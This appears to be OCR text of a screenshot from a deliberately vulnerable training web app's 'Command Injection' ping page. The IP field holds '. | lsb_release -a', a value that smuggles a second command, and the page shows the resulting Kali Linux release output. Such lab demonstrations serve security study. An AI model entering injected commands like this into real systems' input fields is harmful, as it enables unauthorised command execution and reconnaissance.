 Vulnerability: Command Injection
Ping a device
Enter an IP address: . | lsb_release -a Submit
Distributor ID: Kali
Description: Kali GNU/Linux Rolling
Release: 2023.4
Codename: kali-rolling